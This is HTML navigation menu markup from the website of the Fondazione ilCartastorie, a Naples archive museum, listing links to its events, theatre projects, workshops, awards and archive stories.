		<li id="nav-menu-item-15883" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/sembravano-carte-1-appuntamento/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Mise en espace &#8211; &#8220;Pericolante nell&#8217;onore&#8221;</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-15882" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/sembravano-carte-secondo-appuntamento-10-aprile/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Reading e musica &#8211; &#8220;Il gusto e il peccato&#8221;</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-15973" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/sembravano-carte-terzo-appuntamento-24-giugno/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Teatro e illustrazioni animate &#8211; &#8220;Giuramenti, 1943&#8221;</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16028" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/sembravano-carte-quarto-appuntamento-8-settembre/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Sand art &#8211; &#8220;Filippo di Borbone: un quasi re&#8221;</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/antenatiarchivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Antenati d&#8217;Archivio</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16046" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/carta-al-tesoro-20-novembre-2022/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CARTA AL TESORO</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://www.ilcartastorie.it/residenze/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Residenze d&#8217;artista</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-11875" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/codex-antonio-biasiucci/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CODEX – Antonio Biasiucci</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-13830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://residenzemusicali" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Residenze Musicali</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://maldestro.ilcartastorie.it" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>La storia e la bellezza</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.ilcartastorie.it/labestiacarenne/ilmiodiodonna.html" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Il mio Dio è donna</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://j" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Teatro</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/scene-archivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Scene d&#8217;archivio</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12533" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/carte-da-legare/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Carte da legare</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://pro" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Laboratorio di scrittura</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-12376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/archivio-narrato/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>L&#8217;Archivio narrato 2015/2016</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12436" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/larchivio-narrato-20162017/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>L&#8217;Archivio Narrato 2016/2017</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub">
	<ul>
		<li id="nav-menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/notte-della-poesia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Notte della poesia</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/laboratorio-di-poesia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Laboratorio di poesia</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12365" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/concorso-il-banco-dei-poeti/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Il banco dei poeti – Vince…</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/creative-european-archives/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CReative European ARCHives</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15907" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/corso-di-formazione-transkribus/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Corso di formazione Transkribus</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-14045" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/avventureinarchivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Avventure in Archivio</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.ilcartastorie.it/storie/" class=""><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>Storie d&#8217;archivio</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/le-video-storie/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Le Video Storie</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/i-nostri-racconti/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>I nostri racconti</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/storie/luoghi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Luoghi</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/storie/persone-e-societa/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Persone e società</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/storie/eventi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Eventi</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/storie/arti-e-mestieri/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Arti e mestieri</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13508" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/storiechecontano/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>#storiechecontano</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/segreti-dautore/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Segreti d&#8217;autore</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children active has_sub narrow"><a href="http://chi%20siamo" class=" current  no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>chi siamo</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/fondazioneilcartastorie/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Fondazione ilCartastorie</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://progetto" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Il progetto</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/perche-un-museo/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Perché un museo</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/vision/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Vision</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/mission/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Mission</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/strategia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Strategia</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-13351" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children sub"><a href="http://premi" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Premi</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-16067" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item "><a href="https://www.ilcartastorie.it/corporate-heritage-awards-2022-alla-fondazione-ilcartastorie/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Corporate Heritage Awards 2022</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/eu-prize-for-cultural-heritage/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Premio UE per il patrimonio culturale 2017</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16076" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/corporate-heritage-awards-2020-nomination/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Corporate Heritage Awards 2020 &#8211; nomination</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/premio-financial-cultural-heritage/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Premio Financial Cultural Heritage</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/premio-cultura-impresa-2016/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Premio Cultura + Impresa 2016</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-16169" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/archivio-storico-banco-di-napoli-patrimonio-unesco/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>UNESCO MOW</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://sono" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Sono stati qui</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13020" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/visita-ministro/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Ministro Dario Franceschini</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13037" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/apertura-straordinaria-moltitudini/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Toni Servillo</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12527" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/maurizio-de-giovanni-letters-tour/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Maurizio de Giovanni</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/principessa-beatrice-borbone/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>SAR Beatrice di Borbone</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16257" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/direttrice-unesco-azoulay/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Direttrice UNESCO Azoulay</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16307" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/ministro-della-cultura-gennaro-sangiuliano/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Ministro Gennaro Sangiuliano</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/trasparenza/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Trasparenza</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
</ul>                        </nav>
                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												
						
						
													<div class="logo_wrapper" style="width:188px;" >
																<div class="mkd_logo"><a style="width:188px;" href="https://www.ilcartastorie.it/"><img class="normal" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="light" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="dark" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="sticky" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="mobile" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/></a></div>
															</div>
												
						
						                        					</div>
					                        <nav class="main_menu drop_down right_side" style="padding-left:94px;">
                            <ul id="menu-right_menu" class=""><li id="nav-menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="http://www.fondazionebanconapoli.it" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Fondazione</span><span class="plus"></span></a></li>
<li id="nav-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="http://www.fondazionebanconapoli.it/archivio" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Archivio Storico</span><span class="plus"></span></a></li>
<li id="nav-menu-item-15034" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.ilcartastorie.it/quaderniarchivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Quaderni</span><span class="plus"></span></a></li>
</ul>                        </nav>
                    											<nav class="mobile_menu">
							<ul><li id="mobile-menu-item-10597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="http://ilcartastorie.it/" class=""><span>IL MUSEO</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/orarietariffe/" class=""><span>Orari e tariffe</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12374" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="mobile-menu-item-10877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/percorso-multimediale/" class=""><span>KALEIDOS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/nuove-installazioni-kaleidos/" class=""><span>KALEIDOS &#8217;22</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/google-arts-culture/" class=""><span>Google Arts &#038; Culture</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-10450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>attività</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/archivio-news/" class=""><span>Archivio news</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16606" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/servizi-di-ricerca/" class=""><span>SERVIZI DI RICERCA E DIGITALIZZAZIONE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/offerta-didattica/" class=""><span>Offerta didattica</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16241" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/il-presepe-dei-banchi/" class=""><span>IL PRESEPE DEI BANCHI</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Sembravano C&#8217;Arte</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-15883" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/sembravano-carte-1-appuntamento/" class=""><span>Mise en espace &#8211; &#8220;Pericolante nell&#8217;onore&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-15882" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/sembravano-carte-secondo-appuntamento-10-aprile/" class=""><span>Reading e musica &#8211; &#8220;Il gusto e il peccato&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-15973" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/sembravano-carte-terzo-appuntamento-24-giugno/" class=""><span>Teatro e illustrazioni animate &#8211; &#8220;Giuramenti, 1943&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16028" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/sembravano-carte-quarto-appuntamento-8-settembre/" class=""><span>Sand art &#8211; &#8220;Filippo di Borbone: un quasi re&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/antenatiarchivio/" class=""><span>Antenati d&#8217;Archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16046" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/carta-al-tesoro-20-novembre-2022/" class=""><span>CARTA AL TESORO</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.ilcartastorie.it/residenze/" class=""><span>Residenze d&#8217;artista</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-11875" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/codex-antonio-biasiucci/" class=""><span>CODEX – Antonio Biasiucci</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-13830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Residenze Musicali</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://maldestro.ilcartastorie.it" class=""><span>La storia e la bellezza</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.ilcartastorie.it/labestiacarenne/ilmiodiodonna.html" class=""><span>Il mio Dio è donna</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Teatro</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/scene-archivio/" class=""><span>Scene d&#8217;archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12533" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/carte-da-legare/" class=""><span>Carte da legare</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Laboratorio di scrittura</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/archivio-narrato/" class=""><span>L&#8217;Archivio narrato 2015/2016</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12436" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/larchivio-narrato-20162017/" class=""><span>L&#8217;Archivio Narrato 2016/2017</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub">
	<ul class="sub_menu">
		<li id="mobile-menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/notte-della-poesia/" class=""><span>Notte della poesia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/laboratorio-di-poesia/" class=""><span>Laboratorio di poesia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12365" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/concorso-il-banco-dei-poeti/" class=""><span>Il banco dei poeti – Vince…</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/creative-european-archives/" class=""><span>CReative European ARCHives</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15907" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/corso-di-formazione-transkribus/" class=""><span>Corso di formazione Transkribus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-14045" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/avventureinarchivio/" class=""><span>Avventure in Archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-12386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.ilcartastorie.it/storie/" class=""><span>Storie d&#8217;archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/le-video-storie/" class=""><span>Le Video Storie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/i-nostri-racconti/" class=""><span>I nostri racconti</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/storie/luoghi/" class=""><span>Luoghi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/storie/persone-e-societa/" class=""><span>Persone e società</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/storie/eventi/" class=""><span>Eventi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/storie/arti-e-mestieri/" class=""><span>Arti e mestieri</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13508" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/storiechecontano/" class=""><span>#storiechecontano</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/segreti-dautore/" class=""><span>Segreti d&#8217;autore</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
